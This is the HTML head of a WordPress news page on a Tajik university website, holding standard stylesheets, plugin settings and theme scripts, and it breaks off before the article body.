

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/i-losijai-tarihii-ta-dirsoz/
body_size: 43373
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ИҶЛОСИЯИ ТАЪРИХИИ ТАҚДИРСОЗ &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2022/11/315453520_509802601163385_7863987038767105030_n.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/44255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/i-losijai-tarihii-ta-dirsoz/" />
<link rel='shortlink' href='https://tnu.tj/?p=44255' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fi-losijai-tarihii-ta-dirsoz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fi-losijai-tarihii-ta-dirsoz%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
